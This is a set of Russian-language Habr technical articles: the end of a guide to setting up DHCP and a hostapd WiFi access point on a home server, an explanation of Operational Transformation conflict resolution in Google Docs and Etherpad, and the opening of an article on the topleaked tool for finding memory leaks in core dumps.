# Время обновления адресов(12 часов). Время, через которое DHCP сервер выдаст адреса заново. Возможно, в рамках домашнего сервера это функция бесполезна.
default-lease-time 172800;
max-lease-time 345600;
}
# Наша подсеть, для беспроводных интерфейсов.
subnet 192.168.2.0 netmask 255.255.255.0 {
# Диапазон выдаваемых IP адресов.
range 192.168.2.2 192.168.2.5;
# Выбираем беспроводной интерфейс
INTERFACES="wlan0";
# Тут мы вписываем IP адрес нашего сервера для тех компьютеров, которые подключаются по WiFi, этот адрес надо будет указать в Сететвых настройках но том интерфейсе, который мы указали выше для беспроводной подсети, то есть wlan0,
option routers 192.168.2.1;
# Время обновления адресов(12 часов).
default-lease-time 172800;
max-lease-time 345600;
}
```
Конфиг файл, предварительно был снабжен разъясняющими комментариями. Это пример простейшего, но вполне рабочего DHCP сервера. Также, необходимо отредактировать файл /etc/sysconfig/dhcpd, а именно одну строчку — **DHCPD\_INTERFACE=" "**, здесь вписываем интерфейсы для беспроводной подсети и проводной подсети, то есть, те самые интерфейсы, которые мы указывали в конфиг файле DHCP сервера — /etc/dhcpd.conf в строчках **INTERFACES=""**. После этого всего надобно перезагрузить систему.
На этом редактирование конфиг файлов DHCP сервера завершено, если Вы вставите интернет кабель в сервер(*eth0*), а другой провод вставите в switch и из свитча в свой компьютер, то DHCP сервер Вам выдаст адрес из выбранного диапазона.
HostAP — начинаем настраивать раздачу WiFi.
Первым делом необходимо какой фирмы wifi-сетевая карточка, в данной статье всё будет описываться с условием, что сетевая карта фирмы Realtek, поскольку она самая распространенная. Необходимо скачать и установить утилиту **hostapd**, изначально при установке из репозитария она собрана без поддержки драйвера **nl80211**, поэтому необходимо собрать ее из исходников, с включенной поддержкой нужного драйвера (на сетевых карточках от фирмы atheros — hostapd должна работать скачанная из репозитария) об этом поговорим позже. Также необходимо скачать пакет утилит **binutils**, это можно сделать, выполнив в терминале следующую команду:
```
zypper in binutils
```
После установки утилит, необходимо настроить службу hostapd, весь процесс настройки состоит из редактирования конфигурационного файла /etc/hostapd.conf, место расположение этого файла может быть изменено в файле /etc/default/hostapd.
```
# Выбор беспроводного интерфейса с которого будет раздаваться WiFi
interface=wlan0
# Определение драйвера для вашей сетевой карты
driver=nl80211
# Включение функции отвечающей за ведение логов с опциями
logger_syslog=-1
logger_syslog_level=4
logger_stdout=-1
logger_stdout_level=2
# Название Вашей сети
ssid=myssid
# Код страны
country_code=RU
# Выбор режима раздачи (еще бывают b и n)
hw_mode=g
# Канал, по которому идти сигнал
channel=3
# Пароль для доступа к WiFi
wpa_passphrase=pass1234
# Выбор системы шифрования
wpa=3
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP
rsn_pairwise=CCMP
```
Чуть выше находится пример рабочего конфига. Более подробно о процессе настройки и дополнительных опциях читайте в man'e.
```
man hostapd
```
Дальнейший шаг это запуск службы hostapd в режиме раздачи WiFi. Для этого пишем команду в терминале:
```
hostapd -B /etc/hostapd.conf
```
Вуаля, получаем вывод консоле о том, что запущена раздача WiFi с такого-то MAC адреса и с таким-то SSID:
```
Configuration file: /etc/hostapd.conf
Using interface wlan0 with hwaddr 00:17:31:ed:cb:52 and ssid 'myssid'
```
Выше Вы видите вывод команды запуска раздачи интернета по WiFi, то есть, успешный запуск службы hostapd в режиме «демона», то есть, фоновая работа службы не зависит от открытого окна терминала, в котором Вы выполнили запуск службы.
На данный момент, Вы будете иметь полноценный WiFi роутер, который может раздать интернет по проводу и по воздуху. Дальше мы будем организовывать файловое хранилище доступное внутри сети, снаружи(из интернета), полу-автоматизированную торрент-качалку, также поговорим о настройке ежедневных/недельных бекапов информации при помощи планировщика и еще многое, для улучшения функционала домашнего сервера, увеличение автоматизации многих процессов, но уже в других статьях и заметках. Спасибо за внимание! | https://habr.com/ru/post/127879/ | null | ru | null |
# Автоматическое разрешение конфликтов с помощью операциональных преобразований
Автоматическое разрешение конфликтов в среде с более, чем одним ведущим узлом (в данной статье под ведущим узлом понимается узел, который принимает запросы на изменение данных) – очень интересная область исследований. Существует несколько различных подходов и алгоритмов, в зависимости от области применения, и в данной статье будет рассмотрена технология Операциональных Преобразований (Operational Transformations, OT) для разрешения конфликтов в приложениях совместного редактирования, таких как Google Docs и Etherpad.
1. Введение
===========
Совместная работа сложна с технической точки зрения, потому что несколько людей могут вносить различные изменения в один и тот же участок текста в практически одинаковые моменты времени. Так как доставка данных через интернет не осуществляется мгновенно (скорость передачи данных в оптоволокне имеет ограничения), то для имитации мгновенного отклика в каждый момент времени каждый клиент работает с локальной версией (репликой) редактируемого документа, которая может отличаться от версий других участников. И основная загвоздка – обеспечить *согласованность (consistency)* между локальными версиями, или другими словами – как обеспечить, что все локальные версии рано или поздно *сходятся (converge)* в одну и ту же, корректную версию документа (мы не можем требовать, чтобы все клиенты в какие-то моменты времени одновременно имели одну и ту же версию, так как процесс редактирования может быть бесконечным).
### Старая версия Google Docs
Изначально Google Docs, как и многие другие приложения совместного редактирования документов, использовал простое сравнение содержимого различных версий документа. Предположим, что у нас два клиента – Петя и Вася и текущее состояние документа синхронизировано между ними. В старой версии гуглодоков сервер, при получении обновления от Пети, вычисляет разницу (diff) между его версией и своей и пытается слить (merge) две версии в одну наилучшим доступным способом. Затем сервер отсылает полученную версию Васе. Если у Васи есть какие-то неотправленные на сервер изменения, то процесс повторяется – необходимо слить версию от сервера с локальной Васиной и отправить снова на сервер.
Очень часто такой подход работает не очень хорошо. Например, предположим что Петя, Вася и сервер начинают с синхронизированного документа с текстом “The quick brown fox”.
Петя выделяет жирным слова **brown fox**, а Вася в то же время заменяет слово fox на dog. Пусть Петины изменения пришли первыми на сервер и тот пересылает обновлённую версию Васе. Понятно, что итоговым результатом должно быть The quick **brown dog**, но для алгоритмов слияния недостаточно информации чтобы это понять, варианты The quick **brown fox** dog, The quick **brown** dog, The quick **brown** dog **fox** являются абсолютно корректными. (Например, в git в таких случаях вы получите конфликт слияния и придётся править руками). В этом и состоит основная проблема такого подхода – не получится быть уверенным в результатах слияния, если опираться только на содержимое документа.
Можно попытаться улучшить ситуацию и блокировать возможность другим участникам редактировать участки текста, которые кто-то уже правит. Но это не то, чего мы хотим – такой подход просто пытается избежать решения технической проблемы через ухудшение user experience, а к тому же может быть ситуация, когда два участника начали одновременно редактировать одно и то же предложение – и тогда один из них либо потеряет изменения либо ему придется вручную объединять изменения в случае вышеописанных конфликтов.
### Новая версия Google Docs
В новой версии Google Docs был применён совершенно другой подход: документы хранятся как последовательность изменений и вместо сравнения содержимого мы накатываем изменения *по порядку* (Под порядком здесь и далее понимается [отношение порядка](https://ru.wikipedia.org/wiki/%D0%9E%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BA%D0%B0)). Зная, как пользователь изменял документ и учитывая его *намерения (intentions)* мы можем корректно определить итоговую версию после объединения всех правок.
Окей, теперь нужно понять **когда** применять изменения – нам нужен *протокол взаимодействия (collaboration protocol)*.
В Google Docs все правки документа сводятся к трём различным *операциям (operations)*:
* Вставка текста
* Удаление текста
* Применение стилей к тексту
Таким образом, когда вы редактируете документ, все ваши действия сохраняются ровно в этом наборе операций, и они дописываются в конец журнала изменений. При отображении документа журнал изменений будет выполнен, применяя записанные операции.
Небольшая ремарка: первым (публичном) продуктом гугла с поддержкой OT был, по всей видимости, Google Wave. Он поддерживал гораздо более широкий набор операций.
### Пример
Пусть Петя и Вася начинают с одного и того же состояния “ХАБР 2017”.
Петя меняет 2017 на 2018, это на самом деле создаёт 2 операции:
В это же время Вася меняет текст на “ПРИВЕТ ХАБР 2017”:

Васе приходит Петина операция на удаление, если он просто применит её, то получится неверный текст (должна была быть удалена цифра 7):

Чтобы избежать этого, Вася должен *преобразовать (transform)* Петину операцию в соответствии с его текущими локальными изменениями (другими словами, операции являются контекстно-зависимыми):


Говоря чуть более формально, рассмотрим такой пример:
Тогда:

Вуаля! Описанный алгоритм и называтся Operational Transformation.
2. Operational Transformation
=============================
### Модель согласованности
Для обеспечения согласованности было разработано несколько *моделей согласованности (consistency models)*, рассмотрим одну из них – CCI.
CCI модель обеспечивает выполнение трёх свойств:
1. Сходимость (converge): Все реплики общего документа должны быть идентичными после выполнения всех операций:
В данном примере оба пользователя начинают с идентичных реплик. Затем они изменяют документ и реплики расходятся (diverge) – так достигается минимальное время отклика. После отправки локальных изменений остальным клиентам свойство сходимости требует, чтобы итоговое состояние документа у всех клиентов стало идентичным.
2. Сохранность намерения (intention preservation): Намерение операции дожно сохраняться на всех репликах, в независимости от наложения выполнения нескольких операций одновременно. *Намерение операции (intention of an operation)* определяется как эффект от её выполнения на той копии, где она была создана.
Рассмотрим пример, где это свойство не выполняется:
Оба клиента начинают с одинаковых реплик, затем оба делают изменения. Для Пети, намерение его операции – это вставить ‘12’ на первый индекс, а для Васи – удалить символы с индексами 2 и 3. После синхронизации у Пети Васино намерение и у Васи Петино намерение нарушены. Заметим также, что реплики разошлись, но это не является требованием для рассматриваемого свойства. Корректный итоговый вариант предлагается определить читателю в качестве маленького упражнения.
3. Сохранность причинности (Causality Preservation): операции должны быть выполнены в причинно-следственном порядке (основываясь на отношении *произошло-до* ([*happened before*](https://en.wikipedia.org/wiki/Happened-before))).
Рассмотрим пример, где это свойство не выполняется:
Как вы видите, Петя отправил Васе и агенту Смиту своё изменение документа, Вася получил его первым и удалил последний символ. Из-за сетевого лага Смит получает первым Васину операцию на удаление символа, которого ещё не существует.
OT не может обеспечить выполнение свойства сохранности причинности, поэтому для этих целей используют такие алгоритмы, как [векторные часы](https://en.wikipedia.org/wiki/Vector_clock).
### Дизайн OT
Одной из стратегией дизайна OT системы является разделение на три части:

* Алгоритмы контроля преобразования (transformation control algorithms): определить, когда операция (target) готова к преобразованию, относительно каких операций (reference) преобразования проводить, и в каком порядке их выполнять.
* Функции преобразования (transformation functions): выполнение преобразования на target операции с учётом влияния reference операций.
* Требования и свойства преобразований (properties and conditions): обеспечить связь между этими компонентами и выполнять проверки на корректность.
### Функции преобразования
Функции преобразования можно разделить на два типа:
* Включения/прямое (Inclusion/Forward Transformation): преобразовании операции  перед операцией  таким образом, что учитывается эффект от  (например, две вставки)
* Исключения/обратное (Exclusion/Backward Transformation): преобразование операции  перед операцией  таким образом, что эффект от  исключается (например, вставка после удаления)
Пример для посимвольных операций вставок/удаления (i – вставка, d – удаление):
```
Tii(Ins[p1, c1], Ins[p2, c2]) {
if (p1 < p2) || ((p1 == p2) && (order() == -1)) // order() – вычисление порядка
return Ins[p1, c1]; // Tii(Ins[3, ‘a’], Ins[4, ‘b’]) = Ins[3, ‘a’]
else
return Ins[p1 + 1, c1]; // Tii(Ins[3, ‘a’], Ins[1, ‘b’]) = Ins[4, ‘a’]
}
Tid(Ins[p1, c1], Del[p2]) {
if (p1 <= p2)
return Ins[p1, c1]; // Tid(Ins[3, ‘a’], Del[4]) = Ins[3, ‘a’]
else
return Ins[p1 – 1, c1]; // Tid(Ins[3, ‘a’], Del[1]) = Ins[2, ‘a’]
}
Tdi(Del[p1], Ins[p2, c1]) {
// Попробуйте придумать сами, в качестве упражнения
}
Tdd(Del[p1], Del[p2]) {
if (p1 < p2)
return Del[p1]; // Tdd(Del[3], Del[4]) = Del[3]
else
if (p1 > p2) return Del[p1 – 1]; // Tdd(Del[3], Del[1]) = Del[2]
else
return Id; // Id – тождественный оператор
}
```
3. Протокол взаимодействия в Google Docs
========================================
Давайте рассмотрим как работает протокол взаимодействия в Google Docs более детально. Пусть у нас есть сервер, Петя и Вася, и у них синхронизированная версия пустого документа.
Каждый клиент запоминает следующую информацию:
* Версия (id, ревизия) последнего изменения, полученного от сервера.
* Все изменения, сделанные локально, но не отправленные на сервер (ожидающие отправки)
* Все изменения, сделанные локально, отправленные на сервер, но без подтверждения от сервера.
* Текущее состояние документа, которое видит пользователь.
Сервер, в свою очередь, запоминает:
* Список всех полученных, но не обработанных изменений (ожидающие обработки).
* Полная история всех обработанных изменений (revision log).
* Состояние документа на момент последнего обработанного изменения.
Итак, Петя начинает со слова “Hello” в начале документа:
Клиент сначала добавил это изменение в список ожидающих отправки, а затем отправил на сервер и переместил изменения в список отправленных.
Петя продолжает печатать и уже добавил слово “Habr”. В это же время Вася напечатал “!” в его пустом (он же ещё не получил Петины изменения) документе.
Петино  было добавлено в список ожидающих отправки, но не было ещё отправлено, потому что мы **не отправляем больше одного изменения за раз, а предыдущее ещё не было подтверждено**. Заметим также, что сервер сохранил изменения Пети в своём логе ревизий. Далее сервер отправляет их Васе и посылает подтверждение Пете (о том, что Петины первые изменения успешно обработаны)
Клиент Васи получает Петины изменения от сервера и применяет OT относительно его ожидающих отправки на сервер . Результатом становится изменение индекса вставки с 0 на 5. Отметим также, что оба клиента обновили номер последней синхронизированной ревизии с сервером на 1. И наконец, Петин клиент удаляет соответствующее изменение из списка ожидающих подтверждение от сервера.
Далее Петя и Вася отправляют свои изменения на сервер.

Сервер получает Петины изменения до (относительно введённого порядка) Васиных, поэтому он сначала обрабатывает их, и посылает Пете подтверждение. Также он посылает их Васе, и его клиент преобразовывает их относительно пока ещё неподтверждённых изменений .
Затем происходит важный момент. Сервер начинает обрабатывать изменения Васи, те, которые, по мнению Васи, имеют номер ревизии 2. Но сервер уже зафиксировал изменения у себя под номером 2, поэтому он применяет преобразование **ко всем изменениям, о которых клиент Васи ещё не в курсе** (в данном случае — ), и сохраняет результат под номером 3.

Как мы видим, индекс в Васином изменении был увеличен на 5, чтобы вместить Петин текст.
Процесс закончен для Пети, а Васе осталось получить новое изменение от сервера и послать подтверждение.
4. Etherpad
===========
Рассмотрим ещё одно похожее приложение, где применяется OT – опенсорсный проект онлайн-редактора с совместным редактированием [etherpad.org](http://etherpad.org/)
В Etherpad функции преобразования слегка другие – изменения отправляются на сервер в виде *набора изменений (changeset)*, определяемого как
![$(\ell_1 \rightarrow \ell_2)[c_1,c_2,c_3,...],$](https://habrastorage.org/getpro/habr/formulas/d28/13f/8a5/d2813f8a5b95a1299deaccc9e29769bc.svg)
где
* : длина документа до редактирования.
* : длина документа после редактирования.
*  — описание документа после редактирования. Если  – число (или диапазон чисел), то это индексы символов исходного документа, которые останутся после редактирования (retained), а если  – символ (или строка), то это вставка (insertion).
Пример:
1. 
2. ![$``Бобр” + (4 \rightarrow 4)[``Ха”,\ 2-3] = ``Хабр](https://habrastorage.org/getpro/habr/formulas/e63/a64/db7/e63a64db70dda3b04ec8a9b63a695a75.svg)
Как вы уже понимаете, итоговый документ формируется как последовательность таких изменений, применённых по порядку к пустому документу.
Заметим, что мы не можем просто применять изменения от других участников (это, в принципе, возможно в Google Docs), потому что итоговые длины документов могут быть различны.
Например, если исходный документ был длины n, и у нас есть два изменения:
![$A = (n\rightarrow n_a)[\cdots]\\ B = (n\rightarrow n_b)[\cdots],$](https://habrastorage.org/getpro/habr/formulas/82e/7d2/2ec/82e7d22ec94209de7e20ae565dc5f755.svg)
то  невозможно, т.к.  требует документ длины , а после  он будет длины .
Для разрешения этой ситуации в Etherpad используется механизм *слияния (merge)*: это функция, обозначаемая как , принимает на вход два изменения **на одном и том же состоянии документа** (здесь и далее обозначаемое как ) и производит новое изменение.
Требуется, что 
Заметим, что для клиента с изменениями , получившему изменения , нет особого смысла вычислять , так как  применяется к , а у  текущее состояние . На самом деле, нам нужно вычислить  и , такие, что

Функция, вычисляющая  и , называется follow и определяется так:

Алгоритм построения  следующий:
* Вставка в A становится индексами в 
* Вставка в B становится вставкой в 
* Совпадающие индексы в A и B переносятся в 
### Пример:
![$X = (0\rightarrow 8)[``baseball”]\\ A = (8\rightarrow 5)[0 – 1, ``si”, 7]\ /\!\!/ == ``basil”\\ B = (8\rightarrow 5)[0, ``e](https://habrastorage.org/getpro/habr/formulas/97f/dbd/0bb/97fdbd0bb179ebf6a1a3af3ac71bf06b.svg)
Вычисляем:

Вычислить  предлагается в качестве упражнения.
Протокол взаимодействия по своей сути совпадает с Google Docs, разве что вычисления чуть более сложны.
5. Критика OT
=============
* Реализация OT является очень сложной задачей с точки зрения программирования. Цитируя из [википедии](https://en.wikipedia.org/wiki/Operational_transformation#Critique_of_OT): Joseph Gentle, разработчик библиотеки Share.JS и бывший инженер Google Wave сказал, что “Unfortunately, implementing OT sucks. There's a million algorithms with different tradeoffs, mostly trapped in academic papers. The algorithms are really hard and time consuming to implement correctly. […] Wave took 2 years to write and if we rewrote it today, it would take almost as long to write a second time.”
(К сожалению, написать OT очень сложно. Существует миллион алгоритмов со своими плюсами и минусами, но большинство из них – только академические исследования. Алгоритмы на самом деле очень сложны и требуют много времени для корректной их реализации. […] Мы потратили 2 года на написание Wave, и если бы пришлось сегодня написать его заново – нам потребовалось бы столько же времени)
* Необходимо сохранять абсолютно каждое изменение документа
6. Ссылки
=========
* [Concurrency Control in Groupware Systems](https://www.lri.fr/~mbl/ENS/CSCW/2012/papers/Ellis-SIGMOD89.pdf)
* [What’s different about the new Google Docs: Working together, even apart](https://drive.googleblog.com/2010/09/whats-different-about-new-google-docs_21.html)
* [What’s different about the new Google Docs: Conflict resolution](https://drive.googleblog.com/2010/09/whats-different-about-new-google-docs_22.html)
* [Understanding and Applying Operational Transformation](http://www.codecommit.com/blog/java/understanding-and-applying-operational-transformation)
* [Wikipedia: Operational transformation](https://en.wikipedia.org/wiki/Operational_transformation)
* [High-latency, low-bandwidth windowing in the Jupiter collaboration system](https://dl.acm.org/citation.cfm?id=215706)
* [What’s different about the new Google Docs: Making collaboration fast](https://drive.googleblog.com/2010/09/whats-different-about-new-google-docs.html)
* [Operational Transformation in Real-Time Group Editors: Issues, Algorithms, and Achievements](http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.53.933&rep=rep1&type=pdf)
* [Etherpad and EasySync Technical Manual](https://github.com/ether/etherpad-lite/blob/develop/doc/easysync/easysync-full-description.pdf)
* [Google TechTalks: Issues and Experiences in Designing Real-time Collaborative Editing Systems](https://www.youtube.com/watch?v=84zqbXUQIHc)
* [Operational Transformation Frequently Asked Questions and Answers](http://www3.ntu.edu.sg/home/czsun/projects/otfaq/) | https://habr.com/ru/post/416961/ | null | ru | null |
# Topleaked: инструмент ловли утечек памяти

История, как это часто бывает, началась с того, что упал один из сервисов на сервере. Точнее процесс был убит мониторингом за превышение использования памяти. Запас должен был быть многократным, а значит у нас утечка памяти.
Есть полный дамп памяти с отладочной информацией, есть логи, но воспроизвести не получается. То ли утечка безумно медленная, то ли сценарий зависит от погоды на Марсе. Словом, очередной баг, который не воспроизводится тестами, но встречается в дикой природе. Остаётся единственная реальная зацепка — дамп памяти.
Идея
----
Исходный сервис был написан на C++ и Perl, хотя это и не играет особой роли. Всё описанное ниже применимо практически к любому языку.
Наш процесс из постановки задачи должен был укладываться в пару сотен мегабайт оперативной памяти, а завершён был за превышение 6 гигабайт. Значит большая часть памяти процесса — утекшие объекты и их данные. Нужно только выяснить, объектов какого типа больше всего было в памяти. Разумеется, никакого списка объектов с информацией о типах в дампе нет. Отследить взаимосвязи и построить граф, как это делают сборщики мусора, практически невозможно. Но нам требуется в этой бинарной мешанине не разбираться, а посчитать, каких объектов больше. У объектов нетривиальных классов есть указатель на таблицу виртуальных методов, и у всех объектов одного и того же класса этот указатель одинаковый. Сколько раз указатель на vtbl класса встречается в памяти — столько объектов этого класса было создано.
Кроме vtbl есть и другие часто встречающиеся последовательности: константы, которыми инициализируются поля, HTTP заголовки в фрагментах строк, указатели на функции.
Если повезёт найти указатель, то мы можем с помощью gdb понять, на что он указывает (если конечно есть debug символы). В случае данных можно попробовать посмотреть на них и понять, где такое используется. Забегая вперёд, замечу, что бывает и то и другое и, по фрагменту строки вполне можно понять, какая эта часть протокола, и куда нужно копать дальше.
Идея подсмотрена, а первая реализация нагло скопирована со stackoverflow. <https://stackoverflow.com/questions/7439170/is-there-a-way-to-find-leaked-memory-using-a-core-file>
```
hexdump core.10639 | awk '{printf "%s%s%s%s\n%s%s%s%s\n", $5,$4,$3,$2,$9,$8,$7,$6}' | sort | uniq -c | sort -nr | head
```
Скрипт поработал минут 15 на нашем дампе, выдал кучу строк, и … ничего. Ни одного указателя, ничего полезного.
Разбираемся
-----------
Stackoverflow-driven development имеет свои недостатки. Нельзя просто так скопировать скрипт и надеяться, что всё будет работать. В этом конкретном скрипте в глаза сразу бросаются какие-то перестановки байт. Также возникает вопрос, почему перестановки по 4. Не надо быть суперспециалистом, чтобы понять, что подобные перестановки зависят от платформы: битности и порядка байт.
Чтобы понять в точности, как надо искать, требуется разобраться в формате файла дампа памяти, LITTLE- и BIG-endian, а можно просто по разному переставлять байтики в найденных кусочках и отдавать gdb. О чудо! В прямом порядке байт gdb видит символ и говорит, что это указатель на функцию!
В нашем случае это был указатель на одну из функций чтения и записи в openssl буферы. Для кастомизации ввода и вывода там используется сишный “ООП” подход — структура с набором указателей на функции, которая является своего рода интерфейсом или скорее vtbl. Этих структур с указателями и оказалось безумно много. Пристальный взгляд на код, отвечающий за установку этих структур и создание буферов, позволил быстро найти ошибку. Как выяснилось, на стыке C++ и С не было никаких RAII объектов и в случае возникновения ошибки ранний return не оставлял шансов на освобождение ресурсов. Грузить сервис некорректными ssl рукопожатиями никто своевременно не догадался, вот и пропустили. Как набрать 6 гигабайт некорректных ssl рукопожатий тоже интересно, но, как говорится, это совершенно другая история. Проблема решена.
topleaked
---------
Скрипт оказался полезным, но всё же для частого использования у него есть серьёзные недостатки: очень медленный, платформенно зависимый, позже окажется, что ещё и файлы дампов бывают с разными смещениями, сложно интерпретировать результаты. Задача копания в бинарном дампе плохо ложится на bash, поэтому я сменил язык программирования на D. Выбор языка на самом деле обусловлен эгоистичным желанием писать на любимом языке. Ну а рационализация выбора такая: скорость и потребление памяти критичны, поэтому нужен нативный компилируемый язык, а на D банально быстрее писать, чем на C или C++. Позже в коде это будет хорошо видно. Так родился проект [topleaked](https://github.com/SmorkalovG/topleaked).
Установка
---------
Бинарных сборок нет, поэтому так или иначе понадобится собрать проект из исходников. Для этого потребуется компилятор D. Варианта три: dmd — референсный компилятор, ldc — основанный на llvm и gdc, входящий в gcc, начиная с 9-й версии. Так что, возможно, вам не придётся ничего устанавливать, если есть последний gcc. Если же устанавливать, то я рекомендую ldc, так как он лучше оптимизирует. Все три можно найти на [официальном сайте](https://dlang.org/download.html).
Вместе с компилятором поставляется пакетный менеджер dub. При помощи него topleaked устанавливается одной командой:
```
dub fetch topleaked
```
В дальнейшем для запуска будем использовать команду:
```
dub run topleaked -brelease-nobounds -- [...]
```
Чтобы не повторять dub run и аргумент компилятора brelease-nobounds можно скачать исходники с [гитхаба](https://github.com/SmorkalovG/topleaked) и собрать запускаемый файл:
```
dub build -brelease-nobounds
```
В корне папки проекта появится запускаемый topleaked.
Использование
-------------
Возьмём простую C++ программу с утечкой памяти.
```
#include
#include
#include
class A {
size\_t val = 12345678910;
virtual ~A(){}
};
int main() {
for (size\_t i =0; i < 1000000; i++) {
new A();
}
std::cout << getpid() << std::endl;
sleep(200);
}
```
Завершим её через kill -6 , чем получим дамп памяти. Теперь можно запустить topleaked и посмотреть на результаты
```
./toleaked -n10 leak.core
```
Опция -n — размер топа, который нам нужен. Обычно имеют смысл значения от 10 до 200, в зависимости от того, как много "мусора" найдётся. Формат вывода по умолчанию — построчный топ в человекочитаемом виде.
```
0x0000000000000000 : 1050347
0x0000000000000021 : 1000003
0x00000002dfdc1c3e : 1000000
0x0000558087922d90 : 1000000
0x0000000000000002 : 198
0x0000000000000001 : 180
0x00007f4247c6a000 : 164
0x0000000000000008 : 160
0x00007f4247c5c438 : 153
0xffffffffffffffff : 141
```
Пользы от него мало, разве что мы можем увидеть число 0x2dfdc1c3e, оно же 12345678910, встречающееся миллион раз. Уже этого могло бы хватить, но хочется большего. Для того, чтобы увидеть имена классов утекших объектов, можно отдать результат в gdb простым перенаправлением стандартного потока вывода на вход gdb с открытым файлом дампа. -ogdb — опция меняющая формат на понятный gdb.
```
$ ./topleaked -n10 -ogdb /home/core/leak.1002.core | gdb leak /home/core/leak.1002.core
...<много текста от gdb при запуске>
#0 0x00007f424784e6f4 in __GI___nanosleep (requested_time=requested_time@entry=0x7ffcfffedb50, remaining=remaining@entry=0x7ffcfffedb50) at ../sysdeps/unix/sysv/linux/nanosleep.c:28
28 ../sysdeps/unix/sysv/linux/nanosleep.c: No such file or directory.
(gdb) $1 = 1050347
(gdb) 0x0: Cannot access memory at address 0x0
(gdb) No symbol matches 0x0000000000000000.
(gdb) $2 = 1000003
(gdb) 0x21: Cannot access memory at address 0x21
(gdb) No symbol matches 0x0000000000000021.
(gdb) $3 = 1000000
(gdb) 0x2dfdc1c3e: Cannot access memory at address 0x2dfdc1c3e
(gdb) No symbol matches 0x00000002dfdc1c3e.
(gdb) $4 = 1000000
(gdb) 0x558087922d90 <_ZTV1A+16>: 0x87721bfa
(gdb) vtable for A + 16 in section .data.rel.ro of /home/g.smorkalov/dlang/topleaked/leak
(gdb) $5 = 198
(gdb) 0x2: Cannot access memory at address 0x2
(gdb) No symbol matches 0x0000000000000002.
(gdb) $6 = 180
(gdb) 0x1: Cannot access memory at address 0x1
(gdb) No symbol matches 0x0000000000000001.
(gdb) $7 = 164
(gdb) 0x7f4247c6a000: 0x47ae6000
(gdb) No symbol matches 0x00007f4247c6a000.
(gdb) $8 = 160
(gdb) 0x8: Cannot access memory at address 0x8
(gdb) No symbol matches 0x0000000000000008.
(gdb) $9 = 153
